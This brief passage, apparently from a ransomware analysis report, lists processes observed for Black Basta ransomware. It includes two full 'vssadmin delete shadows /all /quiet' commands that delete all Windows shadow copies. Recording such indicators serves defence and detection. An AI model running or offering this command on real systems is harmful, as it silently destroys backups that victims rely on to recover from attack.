 blackbasta.exe
C:\Windows\System32\vssadmin.exe delete shadows /all /quiet
cmd.exe
vssadmin.exe
cmd.exe
vssadmin.exe
C:\Windows\SysNative\vssadmin.exe delete shadows /all /quiet